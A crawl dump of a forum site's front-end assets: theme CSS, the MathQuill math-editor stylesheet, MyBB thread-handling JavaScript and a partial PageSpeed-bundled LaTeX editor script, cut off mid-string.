.video-wrap embed, .video-wrap iframe, .video-wrap object, .video-wrap video {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute;
}

/* Responsive */
@media (max-width: 767px) {
    .video-wrap {
        padding-top: 0;
    }
}

/* Tables
=========================================================*/
table.style {
    width:100%;
    margin-bottom: 10px;
    text-align:left;
}

table.style th {
    font-weight: bold;
}

table.style th, table.style td {
    padding:11px;
}

/* Form Elements
=========================================================*/
.form-elements input[type="text"], .form-elements select, .form-elements textarea {
    padding:10px;
}

.form-elements input[type="text"] {
    min-width:220px;
}

.form-elements select {
    min-width:240px;
    margin-top:10px;
}

.form-elements textarea {
    margin-top:15px;
    min-height:214px;
    width:95%;
}

.form-elements fieldset {
    margin-bottom:10px;
    min-height:30px;
}

.form-elements span {
    min-width:90px;
    display:inline-block;
} 

/* Checkboxes and Radio inputs */
.form-elements input[type="radio"], .form-elements input[type="checkbox"] { 
    position: absolute; left: -999em; 
}

.form-elements label {
    cursor:pointer;
}

.form-elements label:before { 
    display: inline-block; position: relative; top:7px; left:0; 
    content:''; width:25px; height:25px;
    background-image:url(../images/icons/formelements.png); 
    margin-right: 4px;
}

.form-elements input[type="checkbox"] + label:before { background-position: 0 -25px;}
.form-elements input[type="checkbox"]:checked + label:before {background-position: 0 0 ; }
.form-elements input[type="radio"] + label:before { background-position: -25px -25px;}	 	
.form-elements input[type="radio"]:checked + label:before { background-position: -25px 0;}

/* Remove the custom styling for IE 7-8 */
.ie8 .form-elements label:before { display:none; content:none; }
.ie8 .form-elements input[type="checkbox"], .ie8 .form-elements input[type="radio"], .ie7 .form-elements input[type="checkbox"], .ie7 .form-elements input[type="radio"]{ 
    position: static; left:0; 
}

.ie8 .form-elements input[type="checkbox"], .ie8 .form-elements input[type="radio"] { 
    position:relative; top:2px; margin-right:5px;
}	

/* welcome, qoute box
=========================================================*/
.welcome {
    padding: 30px 10%;
    margin-bottom: 25px;
}

.welcome p {
    line-height:37px;
}

.qoute {
    padding: 30px 3%;
    overflow: hidden;
    margin-bottom: 25px;
}

/* pricing tables */
.tables-column {
    margin-bottom:20px !important;
}

.tables-column .header h3 {
    padding: 12px 10px;
    margin-bottom:0;
    position:relative;
    overflow:hidden;
}

.tables-column .header h3 span.pop {
    padding: 0 20px;
    display: inline-block;
    height: 21px;
    line-height: 24px;
    position: absolute;
    top: 11px;
    left: -29px;
}

.tables-column .header .price {
    padding:15px 10px;
}

.tables-column .header .price h2 {
    margin-bottom:3px;
    font-weight:bold;
}

.tables-column .list {
    padding:3px 15px;
}

.tables-column .list li {
    padding:13px 0;
}

.tables-column .footer {
    margin: 20px 0 25px 0;
    padding:0 20px;
}

.tables-column .footer h4 a {
    display:block;
    padding:7px;
}

--- FILE ---
content_type: text/css
request_url: https://www.manesht.ir/forum/css/A.mathquill.css.pagespeed.cf.UM7bGtgeM8.css
body_size: 1699
content:
@font-face{font-family:Symbola;src:url(font/Symbola.eot);src:local("Symbola Regular") , local("Symbola") , url(font/Symbola.ttf) format("truetype") , url(font/Symbola.otf) format("opentype") , url(font/Symbola.svg#webfont7MzkO3xs) format("svg")}.mathquill-editable,.mathquill-embedded-latex .mathquill-editable{display:-moz-inline-box;display:inline-block;border:1px solid gray;padding:2px}.mathquill-embedded-latex .mathquill-editable{margin:1px}.mathquill-textbox{overflow-x:auto;overflow-y:hidden}.mathquill-editable.empty,.mathquill-editable *{cursor:text}.mathquill-editable .textarea{position:relative;display:inline}.mathquill-editable .textarea textarea{position:absolute;z-index:-1;height:1px;width:1px;opacity:0;border:none;outline:none}.mathquill-editable .cursor{border-left:1px solid #000;margin-right:-1px;display:inline;position:relative;z-index:1}.mathquill-editable .cursor.blink{visibility:hidden}.mathquill-editable.empty:after,.mathquill-textbox:after,.mathquill-rendered-math .empty:after{visibility:hidden;content:'c'}.mathquill-editable .cursor:only-child:after,.mathquill-editable .textarea+.cursor:last-child:after{visibility:hidden;content:'c'}.mathquill-editable .selection,.mathquill-editable .selection .mathquill-rendered-math,.mathquill-editable .selection sup,.mathquill-editable .selection sub{background:#b4d5fe;background:Highlight;color:HighlightText;border-color:HighlightText}.mathquill-editable .selection.blur,.mathquill-editable .selection.blur .mathquill-rendered-math,.mathquill-editable .selection.blur sup,.mathquill-editable .selection.blur sub{background:#ccc;background:rgba(0,0,0,.2);color:#000;border-color:#000}.mathquill-editable .selection .selection.blur,.mathquill-editable .selection .selection.blur sup,.mathquill-editable .selection .selection.blur sub{background:#abf}.mathquill-editable .selection.blur .selection.blur,.mathquill-editable .selection.blur .selection.blur sup,.mathquill-editable .selection.blur .selection.blur sub{background:#aaa;background:rgba(0,0,0,.2)}.mathquill-textbox,.mathquill-rendered-math{white-space:pre-wrap;font-family:Symbola,"Times New Roman",serif}.mathquill-rendered-math{font-variant:normal;font-weight:normal;font-style:normal;font-size:115%;line-height:1;display:-moz-inline-box;display:inline-block;-moz-user-select:none;direction:ltr}.mathquill-rendered-math var,.mathquill-rendered-math .nonSymbola{font-family:"Times New Roman",serif}.mathquill-rendered-math *{font-size:inherit;line-height:inherit;display:-moz-inline-box;display:inline-block;margin:0;padding:0;border-color:#000;direction:ltr}.mathquill-editable.hasCursor,.mathquill-rendered-math .latex-command-input.hasCursor{border-color:ActiveBorder}.mathquill-editable.hasCursor,.mathquill-editable .hasCursor{-webkit-box-shadow:#68b4df 0 0 3px 2px;-moz-box-shadow:#68b4df 0 0 3px 2px;box-shadow:#68b4df 0 0 3px 2px}.mathquill-rendered-math .empty{background:#ccc}.mathquill-rendered-math.empty{background:transparent}.mathquill-rendered-math .text{display:inline;font-size:87%}.mathquill-rendered-math var{font-style:italic;font-weight:normal}.mathquill-rendered-math var.florin{margin:0 -.1em}.mathquill-rendered-math big{font-size:125%}.mathquill-rendered-math sup,.mathquill-rendered-math sub{position:relative;font-size:90%}.mathquill-rendered-math sup{vertical-align:.5em}.mathquill-rendered-math sub{vertical-align:-.4em}.mathquill-rendered-math sup.nthroot{margin-right:-.6em;margin-left:.2em;min-width:.5em}.mathquill-rendered-math sup.limit,.mathquill-rendered-math sub.limit,.mathquill-rendered-math sup.nthroot{font-size:80%}.mathquill-rendered-math sup.limit,.mathquill-rendered-math sup.nthroot{vertical-align:.8em}.mathquill-rendered-math sub.limit{vertical-align:-.6em}.mathquill-rendered-math .binary-operator{padding:0 .2em}.mathquill-rendered-math .unary-operator{padding-left:.2em}.mathquill-rendered-math sup .binary-operator,.mathquill-rendered-math sub .binary-operator{padding:0 .1em}.mathquill-rendered-math sup .unary-operator,.mathquill-rendered-math sub .unary-operator{padding-left:.1em}.mathquill-rendered-math .fraction{font-size:90%;text-align:center;vertical-align:-.5em;padding:0 .1em}.mathquill-rendered-math .fraction,x:-moz-any-link{display:-moz-groupbox}.mathquill-rendered-math .fraction,x:-moz-any-link,x:default{display:inline-block}.mathquill-rendered-math .numerator,.mathquill-rendered-math .denominator{display:block}.mathquill-rendered-math .numerator{border-bottom:1px solid;padding:0 .1em}.mathquill-rendered-math .denominator{border-top:1px solid;float:right;width:100%}.mathquill-rendered-math sup .fraction,.mathquill-rendered-math sub .fraction{font-size:70%;vertical-align:-.4em}.mathquill-rendered-math sup .numerator,.mathquill-rendered-math sub .numerator{border-bottom:none;padding-bottom:0}.mathquill-rendered-math sup .denominator,.mathquill-rendered-math sub .denominator{padding-top:0}.mathquill-rendered-math .latex-command-input{color:inherit;font-family:"Courier New",monospace;border:1px solid gray;padding-right:1px;margin-right:1px;margin-left:2px}.mathquill-rendered-math .latex-command-input:before{content:'\\'}.mathquill-rendered-math .latex-command-input.empty{background:transparent}.mathquill-rendered-math .sqrt-prefix{vertical-align:top;position:relative;top:2px}.mathquill-rendered-math .sqrt-stem{border-top:1px solid;margin-top:1px;padding-left:2px;padding-right:.2em;margin-right:.1em}.mathquill-rendered-math .paren{vertical-align:bottom;position:relative}.mathquill-rendered-math .array{vertical-align:middle;text-align:center}.mathquill-rendered-math .array>span{display:block}.mathquill-rendered-math .non-italicized-function{padding-right:.2em}.mathquill-editor{padding:0 4px 10px;width:950px;display:inline-block;direction:ltr!important}.mathquill-toolbar{font-family:sans-serif,Arial,Verdana;font-size:1em;margin:0 -4px 10px;position:relative;overflow:hidden;z-index:101;direction:ltr!important}.mathquill-tab-bar{padding:8px 8px 2px 16px;margin:0 0 -2px;line-height:1.5;font-size:9pt;list-style:none;overflow:hidden;display:block;background:#aaa;direction:ltr!important}.mathquill-tab-bar li{color:#555;background:#ccc;border-color:#999;border-width:1px 1px 0 1px;border-style:solid;-moz-border-radius-topright:4px;-moz-border-radius-topleft:4px;-webkit-border-radius-topright:4px;-webkit-border-radius-topleft:4px;border-top-right-radius:4px;border-top-left-radius:4px;margin:0 4px 0 0;float:left;top:1px;height:2em;overflow:hidden;position:relative;direction:ltr!important}.mathquill-tab-bar li.mathquill-tab-selected{background:#e8e8e8;border-color:#999;direction:ltr!important}.mathquill-tab-bar li a{padding:0 8px;line-height:2em;color:#000;text-decoration:none;cursor:default;display:block;direction:ltr!important}*:first-child+html .mathquill-tab-bar li a{padding:0 7px;direction:ltr!important}.mathquill-tab-bar a span{padding:0 6px 0 0;line-height:inherit;font-weight:bold;direction:ltr!important}.mathquill-toolbar-panes{border-top:1px solid #999;border-bottom:1px solid #aaa;background:#e8e8e8;direction:ltr!important}.mathquill-tab-pane{margin:0 -100% 0 0;width:100%;visibility:hidden;float:left;direction:ltr!important}.mathquill-tab-pane-selected{visibility:visible;margin:0;direction:ltr!important}.mathquill-tab-pane ul{margin:0;padding:6px 12px;overflow:hidden;line-height:1;list-style:none;direction:ltr!important}.mathquill-tab-pane li{overflow:hidden;display:block;float:left;height:1.5em;margin:0 -4px 3px;padding:4px 6px 0;text-align:center;background:#eee;border-top:1px solid #fff;border-bottom:1px solid #ccc;direction:ltr!important}.mathquill-tab-pane li.mathquill-button-spacer{background:transparent;border-color:transparent;width:10px;direction:ltr!important}.mathquill-tab-pane li a{display:block;font-size:.9em;font-weight:bold;width:1.5em;height:1.4em;direction:ltr!important;text-align:center}.mathquill-tab-pane li a:hover{background-color:#adcddf}.mathquill-toolbar *{cursor:default!important;direction:ltr!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.manesht.ir/forum/jscripts/thread.js,qver=1400.pagespeed.jm.uPnPUxhYY2.js
body_size: 1892
content:
var Thread={init:function(){Thread.qeCache=new Array();Thread.initMultiQuote();Thread.initQuickReply();},initMultiQuote:function(){var quoted=Cookie.get("multiquote");if(quoted){var post_ids=quoted.split("|");post_ids.each(function(post_id){if($("multiquote_"+post_id)){element=$("multiquote_"+post_id);element.src=element.src.replace("postbit_multiquote.gif","postbit_multiquote_on.gif");}});if($('quickreply_multiquote')){$('quickreply_multiquote').show();}}return true;},multiQuote:function(pid){var new_post_ids=new Array();var quoted=Cookie.get("multiquote");var is_new=true;if(quoted){var post_ids=quoted.split("|");post_ids.each(function(post_id){if(post_id!=pid&&post_id!=''){new_post_ids[new_post_ids.length]=post_id;}else if(post_id==pid){is_new=false;}});}element=$("multiquote_"+pid);if(is_new==true){element.src=element.src.replace("postbit_multiquote.gif","postbit_multiquote_on.gif");new_post_ids[new_post_ids.length]=pid;}else{element.src=element.src.replace("postbit_multiquote_on.gif","postbit_multiquote.gif");}if($('quickreply_multiquote')){if(new_post_ids.length>0){$('quickreply_multiquote').show();}else{$('quickreply_multiquote').hide();}}Cookie.set("multiquote",new_post_ids.join("|"));},loadMultiQuoted:function(){if(use_xmlhttprequest==1){this.spinner=new ActivityIndicator("body",{image:imagepath+"/spinner_big.gif"});new Ajax.Request('xmlhttp.php?action=get_multiquoted&load_all=1',{method:'get',onComplete:function(request){Thread.multiQuotedLoaded(request);}});return false;}else{return true;}},multiQuotedLoaded:function(request){if(request.responseText.match(/<error>(.*)<\/error>/)){message=request.responseText.match(/<error>(.*)<\/error>/);if(!message[1]){message[1]="An unknown error occurred.";}if(this.spinner){this.spinner.destroy();this.spinner='';}alert('There was an error fetching the posts.\n\n'+message[1]);}else if(request.responseText){var id='message';if(typeof clickableEditor!='undefined'){id=clickableEditor.textarea;}if($(id).value){$(id).value+="\n";}$(id).value+=request.responseText;}Thread.clearMultiQuoted();$('quickreply_multiquote').hide();$('quoted_ids').value='all';if(this.spinner){this.spinner.destroy();this.spinner='';}$('message').focus();},clearMultiQuoted:function(){$('quickreply_multiquote').hide();var quoted=Cookie.get("multiquote");if(quoted){var post_ids=quoted.split("|");post_ids.each(function(post_id){if($("multiquote_"+post_id)){element=$("multiquote_"+post_id);element.src=element.src.replace("postbit_multiquote_on.gif","postbit_multiquote.gif");}});}Cookie.unset('multiquote');},deletePost:function(pid){confirmReturn=confirm(quickdelete_confirm);if(confirmReturn==true){var form=new Element("form",{method:"post",action:"editpost.php?action=deletepost&delete=1",style:"display: none;"});if(my_post_key){form.insert({bottom:new Element("input",{name:"my_post_key",type:"hidden",value:my_post_key})});}form.insert({bottom:new Element("input",{name:"pid",type:"hidden",value:pid})});$$("body")[0].insert({bottom:form});form.submit();}},reportPost:function(pid){MyBB.popupWindow("report.php?pid="+pid,"reportPost",400,300)},quickEdit:function(pid){if(!$("pid_"+pid)){return false;}if(Thread.qeCache[pid]){return false;}Thread.qeCache[pid]=$("pid_"+pid).innerHTML;this.spinner=new ActivityIndicator("body",{image:imagepath+"/spinner_big.gif"});new Ajax.Request('xmlhttp.php?action=edit_post&do=get_post&pid='+pid,{method:'get',onComplete:function(request){Thread.quickEditLoaded(request,pid);}});return false;},quickEditLoaded:function(request,pid){if(request.responseText.match(/<error>(.*)<\/error>/)){message=request.responseText.match(/<error>(.*)<\/error>/);if(!message[1]){message[1]="An unknown error occurred.";}if(this.spinner){this.spinner.destroy();this.spinner='';}alert('There was an error performing the update.\n\n'+message[1]);Thread.qeCache[pid]="";}else if(request.responseText){$("pid_"+pid).innerHTML=request.responseText;element=$("quickedit_"+pid);element.focus();offsetTop=-60;do{offsetTop+=element.offsetTop||0;element=element.offsetParent;}while(element);scrollTo(0,offsetTop);}if(this.spinner){this.spinner.destroy();this.spinner='';}},quickEditSave:function(pid){message=$("quickedit_"+pid).value;if(message==""){return false;}this.spinner=new ActivityIndicator("body",{image:imagepath+"/spinner_big.gif"});postData="value="+encodeURIComponent(message).replace(/\+/g,"%2B");new Ajax.Request('xmlhttp.php?action=edit_post&do=update_post&pid='+pid+"&my_post_key="+my_post_key,{method:'post',postBody:postData,onComplete:function(request){Thread.quickEditSaved(request,pid);}});},quickEditCancel:function(pid){$("pid_"+pid).innerHTML=Thread.qeCache[pid];Thread.qeCache[pid]="";if(this.spinner){this.spinner.destroy();this.spinner='';}},quickEditSaved:function(request,pid){if(request.responseText.match(/<error>(.*)<\/error>/)){message=request.responseText.match(/<error>(.*)<\/error>/);if(!message[1]){message[1]="An unknown error occurred.";}if(this.spinner){this.spinner.destroy();this.spinner='';}alert('There was an error performing the update.\n\n'+message[1]);}else if(request.responseText){var message=request.responseText;var edited_regex=new RegExp("<editedmsg>(.*)</editedmsg>","m");if(request.responseText.match(edited_regex)){var edited_message=request.responseText.match(edited_regex)[1];if($('edited_by_'+pid)){$('edited_by_'+pid).innerHTML=edited_message;}message=message.replace(edited_regex,'')}$("pid_"+pid).innerHTML=message;Thread.qeCache[pid]="";}if(this.spinner){this.spinner.destroy();this.spinner='';}},initQuickReply:function(){if($('quick_reply_form')&&use_xmlhttprequest==1){Event.observe($('quick_reply_submit'),"click",Thread.quickReply.bindAsEventListener(this));}},quickReply:function(e){Event.stop(e);if(this.quick_replying){return false;}this.quick_replying=1;var post_body=Form.serialize('quick_reply_form');this.spinner=new ActivityIndicator("body",{image:imagepath+"/spinner_big.gif"});new Ajax.Request('newreply.php?ajax=1',{method:'post',postBody:post_body,onComplete:function(request){Thread.quickReplyDone(request);}});return false;},quickReplyDone:function(request){if($('captcha_trow')){captcha=request.responseText.match(/^<captcha>([0-9a-zA-Z]+)(\|([0-9a-zA-Z]+)|)<\/captcha>/);if(captcha){request.responseText=request.responseText.replace(/^<captcha>(.*)<\/captcha>/,'');if(captcha[1]=="reload"){Recaptcha.reload();}else if($("captcha_img")){if(captcha[1]){imghash=captcha[1];$('imagehash').value=imghash;if(captcha[3]){$('imagestring').type="hidden";$('imagestring').value=captcha[3];$('captcha_trow').style.display="none";}else{$('captcha_img').src="captcha.php?action=regimage&imagehash="+imghash;$('imagestring').type="text";$('imagestring').value="";$('captcha_trow').style.display="";}}}}}if(request.responseText.match(/<error>([^<]*)<\/error>/)){message=request.responseText.match(/<error>([^<]*)<\/error>/);if(!message[1]){message[1]="An unknown error occurred.";}if(this.spinner){this.spinner.destroy();this.spinner='';}alert('There was an error posting your reply:\n\n'+message[1]);}else if(request.responseText.match(/id="post_([0-9]+)"/)){var pid=request.responseText.match(/id="post_([0-9]+)"/)[1];var post=document.createElement("div");post.innerHTML=request.responseText;$('posts').appendChild(post);request.responseText.evalScripts();Form.reset('quick_reply_form');if($('lastpid')){$('lastpid').value=pid;}}else{request.responseText.evalScripts();}if(this.spinner){this.spinner.destroy();this.spinner='';}this.quick_replying=0;},showIgnoredPost:function(pid){$('ignored_post_'+pid).hide();$('post_'+pid).show();}};Event.observe(document,'dom:loaded',Thread.init);

--- FILE ---
content_type: application/javascript
request_url: https://www.manesht.ir/forum/jscripts/editor3.js+mathquill.js.pagespeed.jc.vsmvrY1ViW.js
body_size: 15921
content:
var mod_pagespeed_3dQrczJG8D = "function OpenLatexEditor(target,mode,language,inline,latex,design){jQuery(\"#contentTex\").lightbox_me({centered:true,onLoad:function(){jQuery(\"#steps\").find(\"input:first\").focus();}});}function insertAtCaret(areaId,text){var txtarea=document.getElementById(areaId);var scrollPos=txtarea.scrollTop;var strPos=0;var br=((txtarea.selectionStart||txtarea.selectionStart=='0')?\"ff\":(document.selection?\"ie\":false));if(br==\"ie\"){txtarea.focus();var range=document.selection.createRange();range.moveStart('character',-txtarea.value.length);strPos=range.text.length;}else if(br==\"ff\")strPos=txtarea.selectionStart;var front=(txtarea.value).substring(0,strPos);var back=(txtarea.value).substring(strPos,txtarea.value.length);txtarea.value=front+text+back;strPos=strPos+text.length;if(br==\"ie\"){txtarea.focus();var range=document.selection.createRange();range.moveStart('character',-txtarea.value.length);range.moveStart('character',strPos);range.moveEnd('character',0);range.select();}else if(br==\"ff\"){txtarea.selectionStart=strPos;txtarea.selectionEnd=strPos;txtarea.focus();}txtarea.scrollTop=scrollPos;}";
var mod_pagespeed__YL2dyAMQU = "(function($){var _,undefined,jQueryDataKey='[[mathquill internal data]]';function MathElement(){}_=MathElement.prototype;_.prev=0;_.next=0;_.parent=0;_.firstChild=0;_.lastChild=0;_.eachChild=function(fn){for(var child=this.firstChild;child;child=child.next)if(fn.call(this,child)===false)break;return this;};_.foldChildren=function(fold,fn){this.eachChild(function(child){fold=fn.call(this,fold,child);});return fold;};_.keydown=function(e){return this.parent.keydown(e);};_.textInput=function(ch){return this.parent.textInput(ch);};function MathCommand(cmd,html_template,text_template,replacedFragment){if(!arguments.length)return;var self=this;self.cmd=cmd;if(html_template)self.html_template=html_template;if(text_template)self.text_template=text_template;self.jQ=$(self.html_template[0]).data(jQueryDataKey,{cmd:self});self.initBlocks(replacedFragment);}_=MathCommand.prototype=new MathElement;_.initBlocks=function(replacedFragment){var self=this;if(self.html_template.length===1){self.firstChild=self.lastChild=self.jQ.data(jQueryDataKey).block=(replacedFragment&&replacedFragment.blockify())||new MathBlock;self.firstChild.parent=self;self.firstChild.jQ=self.jQ.append(self.firstChild.jQ);return;}var newBlock,prev,num_blocks=self.html_template.length;this.firstChild=newBlock=prev=(replacedFragment&&replacedFragment.blockify())||new MathBlock;newBlock.parent=self;newBlock.jQ=$(self.html_template[1]).data(jQueryDataKey,{block:newBlock}).append(newBlock.jQ).appendTo(self.jQ);newBlock.blur();for(var i=2;i<num_blocks;i+=1){newBlock=new MathBlock;newBlock.parent=self;newBlock.prev=prev;prev.next=newBlock;prev=newBlock;newBlock.jQ=$(self.html_template[i]).data(jQueryDataKey,{block:newBlock}).appendTo(self.jQ);newBlock.blur();}self.lastChild=newBlock;};_.latex=function(){return this.foldChildren(this.cmd,function(latex,child){return latex+'{'+(child.latex()||' ')+'}';});};_.text=function(){var i=0;return this.foldChildren(this.text_template[i],function(text,child){i+=1;var child_text=child.text();if(text&&this.text_template[i]==='('&&child_text[0]==='('&&child_text.slice(-1)===')')return text+child_text.slice(1,-1)+this.text_template[i];return text+child.text()+(this.text_template[i]||'');});};_.remove=function(){var self=this,prev=self.prev,next=self.next,parent=self.parent;if(prev)prev.next=next;else\nparent.firstChild=next;if(next)next.prev=prev;else\nparent.lastChild=prev;self.jQ.remove();return self;};_.respace=$.noop;_.placeCursor=function(cursor){cursor.appendTo(this.foldChildren(this.firstChild,function(prev,child){return prev.isEmpty()?prev:child;}));};_.isEmpty=function(){return this.foldChildren(true,function(isEmpty,child){return isEmpty&&child.isEmpty();});};function Symbol(cmd,html,text){MathCommand.call(this,cmd,[html],[text||(cmd&&cmd.length>1?cmd.slice(1):cmd)]);}_=Symbol.prototype=new MathCommand;_.initBlocks=$.noop;_.latex=function(){return this.cmd;};_.text=function(){return this.text_template;};_.placeCursor=$.noop;_.isEmpty=function(){return true;};function MathBlock(){}_=MathBlock.prototype=new MathElement;_.latex=function(){return this.foldChildren('',function(latex,child){return latex+child.latex();});};_.text=function(){return this.firstChild===this.lastChild?this.firstChild.text():this.foldChildren('(',function(text,child){return text+child.text();})+')';};_.isEmpty=function(){return this.firstChild===0&&this.lastChild===0;};_.focus=function(){this.jQ.addClass('hasCursor');if(this.isEmpty())this.jQ.removeClass('empty');return this;};_.blur=function(){this.jQ.removeClass('hasCursor');if(this.isEmpty())this.jQ.addClass('empty');return this;};function MathFragment(parent,prev,next){if(!arguments.length)return;var self=this;self.parent=parent;self.prev=prev||0;self.next=next||0;self.jQinit(self.fold($(),function(jQ,child){return child.jQ.add(jQ);}));}_=MathFragment.prototype;_.remove=MathCommand.prototype.remove;_.jQinit=function(children){this.jQ=children;};_.each=function(fn){for(var el=this.prev.next||this.parent.firstChild;el!==this.next;el=el.next)if(fn.call(this,el)===false)break;return this;};_.fold=function(fold,fn){this.each(function(el){fold=fn.call(this,fold,el);});return fold;};_.latex=function(){return this.fold('',function(latex,el){return latex+el.latex();});};_.blockify=function(){var self=this,prev=self.prev,next=self.next,parent=self.parent,newBlock=new MathBlock,newFirstChild=newBlock.firstChild=prev.next||parent.firstChild,newLastChild=newBlock.lastChild=next.prev||parent.lastChild;if(prev)prev.next=next;else\nparent.firstChild=next;if(next)next.prev=prev;else\nparent.lastChild=prev;newFirstChild.prev=self.prev=0;newLastChild.next=self.next=0;self.parent=newBlock;self.each(function(el){el.parent=newBlock;});newBlock.jQ=self.jQ;return newBlock;};function createRoot(jQ,root,textbox,editable,include_toolbar){var contents=jQ.contents().detach();if(!textbox)jQ.addClass('mathquill-rendered-math');root.jQ=jQ.data(jQueryDataKey,{block:root,revert:function(){jQ.empty().unbind('.mathquill').removeClass('mathquill-rendered-math mathquill-editable mathquill-textbox mathquill-editor').append(contents);}});var cursor=root.cursor=new Cursor(root);root.renderLatex(contents.text());if(!editable)return;root.textarea=$('<span class=\"textarea\"><textarea></textarea></span>').prependTo(jQ.addClass('mathquill-editable'));var textarea=root.textarea.children();if(textbox)jQ.addClass('mathquill-textbox');if(include_toolbar)addToolbar(root,jQ);textarea.focus(function(e){if(!cursor.parent)cursor.appendTo(root);cursor.parent.jQ.addClass('hasCursor');if(cursor.selection)cursor.selection.jQ.removeClass('blur');else\ncursor.show();e.stopPropagation();}).blur(function(e){cursor.hide().parent.blur();if(cursor.selection)cursor.selection.jQ.addClass('blur');e.stopPropagation();}).bind('selectstart',function(e){e.stopPropagation();});function textInput(){var text=textarea.val();if(!text)return;textarea.val('');cursor.parent.textInput(text);}var lastKeydn={};jQ.bind('focus.mathquill blur.mathquill',function(e){textarea.trigger(e);}).bind('keydown.mathquill',function(e){lastKeydn.evt=e;lastKeydn.happened=true;lastKeydn.returnValue=cursor.parent.keydown(e);if(lastKeydn.returnValue)return true;else{e.stopImmediatePropagation();return false;}}).bind('keypress.mathquill',function(e){if(lastKeydn.happened)lastKeydn.happened=false;else\nlastKeydn.returnValue=cursor.parent.keydown(lastKeydn.evt);if(!lastKeydn.returnValue)return false;setTimeout(textInput);}).bind('mousedown.mathquill',function(e){cursor.seek($(e.target),e.pageX,e.pageY).blink=$.noop;anticursor=new Cursor(root);anticursor.jQ=anticursor._jQ=$();if(cursor.next)anticursor.insertBefore(cursor.next);else\nanticursor.appendTo(cursor.parent);jQ.mousemove(mousemove);$(document).mousemove(docmousemove).mouseup(mouseup);setTimeout(function(){textarea.focus();});}).bind('selectstart.mathquill',false).blur();function mousemove(e){cursor.seek($(e.target),e.pageX,e.pageY);if(cursor.prev===anticursor.prev&&cursor.parent===anticursor.parent)cursor.clearSelection();else\ncursor.selectFrom(anticursor);return false;}function docmousemove(e){delete e.target;return mousemove(e);}function mouseup(e){anticursor=undefined;cursor.blink=blink;if(!cursor.selection)cursor.show();jQ.unbind('mousemove',mousemove);$(document).unbind('mousemove',docmousemove).unbind('mouseup',mouseup);}var anticursor,blink=cursor.blink;}function addToolbar(root,jQ){var button_tabs=[{name:'Basic',example:'+',button_groups:[[\"subscript\",\"supscript\",\"frac\",\"sqrt\",\"nthroot\",\"langle\",\"binomial\",\"vector\",\"f\",\"prime\"],[\"+\",\"-\",\"pm\",\"mp\",\"cdot\",\"=\",\"times\",\"div\",\"ast\"],[\"therefore\",\"because\"],[\"sum\",\"prod\",\"coprod\",\"int\"],[\"N\",\"P\",\"Z\",\"Q\",\"R\",\"C\",\"H\"]]},{name:'Greek',example:'&pi;',button_groups:[[\"alpha\",\"beta\",\"gamma\",\"delta\",\"epsilon\",\"zeta\",\"eta\",\"theta\",\"iota\",\"kappa\",\"lambda\",\"mu\",\"nu\",\"xi\",\"pi\",\"rho\",\"sigma\",\"tau\",\"upsilon\",\"phi\",\"chi\",\"psi\",\"omega\"],[\"digamma\",\"varepsilon\",\"vartheta\",\"varkappa\",\"varpi\",\"varrho\",\"varsigma\",\"varphi\"],[\"Gamma\",\"Delta\",\"Theta\",\"Lambda\",\"Xi\",\"Pi\",\"Sigma\",\"Upsilon\",\"Phi\",\"Psi\",\"Omega\"]]},{name:'Operators',example:'&oplus;',button_groups:[[\"wedge\",\"vee\",\"cup\",\"cap\",\"diamond\",\"bigtriangleup\",\"ominus\",\"uplus\",\"otimes\",\"oplus\",\"bigtriangledown\",\"sqcap\",\"triangleleft\",\"sqcup\",\"triangleright\",\"odot\",\"bigcirc\",\"dagger\",\"ddagger\",\"wr\",\"amalg\"]]},{name:'Relationships',example:'&le;',button_groups:[[\"<\",\">\",\"equiv\",\"cong\",\"sim\",\"notin\",\"ne\",\"propto\",\"approx\",\"le\",\"ge\",\"in\",\"ni\",\"notni\",\"subset\",\"supset\",\"notsubset\",\"notsupset\",\"subseteq\",\"supseteq\",\"notsubseteq\",\"notsupseteq\",\"models\",\"prec\",\"succ\",\"preceq\",\"succeq\",\"simeq\",\"mid\",\"ll\",\"gg\",\"parallel\",\"bowtie\",\"sqsubset\",\"sqsupset\",\"smile\",\"sqsubseteq\",\"sqsupseteq\",\"doteq\",\"frown\",\"vdash\",\"dashv\",\"exists\",\"varnothing\"]]},{name:'Arrows',example:'&hArr;',button_groups:[[\"longleftarrow\",\"longrightarrow\",\"Longleftarrow\",\"Longrightarrow\",\"longleftrightarrow\",\"updownarrow\",\"Longleftrightarrow\",\"Updownarrow\",\"mapsto\",\"nearrow\",\"hookleftarrow\",\"hookrightarrow\",\"searrow\",\"leftharpoonup\",\"rightharpoonup\",\"swarrow\",\"leftharpoondown\",\"rightharpoondown\",\"nwarrow\",\"downarrow\",\"Downarrow\",\"uparrow\",\"Uparrow\",\"rightarrow\",\"Rightarrow\",\"leftarrow\",\"lArr\",\"leftrightarrow\",\"Leftrightarrow\"]]},{name:'Delimiters',example:'{',button_groups:[[\"lfloor\",\"rfloor\",\"lceil\",\"rceil\",\"slash\",\"opencurlybrace\",\"closecurlybrace\"]]},{name:'Misc',example:'&infin;',button_groups:[[\"forall\",\"ldots\",\"cdots\",\"vdots\",\"ddots\",\"surd\",\"triangle\",\"ell\",\"top\",\"flat\",\"natural\",\"sharp\",\"wp\",\"bot\",\"clubsuit\",\"diamondsuit\",\"heartsuit\",\"spadesuit\",\"caret\",\"underscore\",\"backslash\",\"vert\",\"perp\",\"nabla\",\"hbar\",\"AA\",\"circ\",\"bullet\",\"setminus\",\"neg\",\"dots\",\"Re\",\"Im\",\"partial\",\"infty\",\"aleph\",\"deg\",\"angle\"]]}];var html_template_overrides={binomial:'<span style=\"font-size: 0.5em\"><span class=\"paren\" style=\"font-size: 2.087912087912088em; \">(</span><span class=\"array\"><span><var>n</var></span><span><var>m</var></span></span><span class=\"paren\" style=\"font-size: 2.087912087912088em; \">)</span></span>',frac:'<span style=\"font-size: 0.55em\" class=\"fraction\"><span class=\"numerator\"><var>n</var></span><span class=\"denominator\"><var>m</var></span><span style=\"width:0\"></span></span>',sqrt:'<span style=\"font-size: 0.8em; padding-top: 3px\"><span class=\"sqrt-prefix\">&radic;</span><span class=\"sqrt-stem\" style=\"border-top-width: 1.7142857142857144px;\">&nbsp;</span></span>',nthroot:'<span style=\"font-size: 0.7em\"><sup class=\"nthroot\"><var>n</var></sup><span><span class=\"sqrt-prefix\">&radic;</span><span class=\"sqrt-stem\" style=\"border-top-width: 1.7142857142857144px; \">&nbsp;</span></span></span>',supscript:'<sup style=\"font-size: 0.6em\">sup</sup>',subscript:'<sub style=\"font-size: 0.6em; line-height: 3.5;\">sub</sub>',vector:'<span class=\"array\" style=\"font-size: 0.6em\"><span 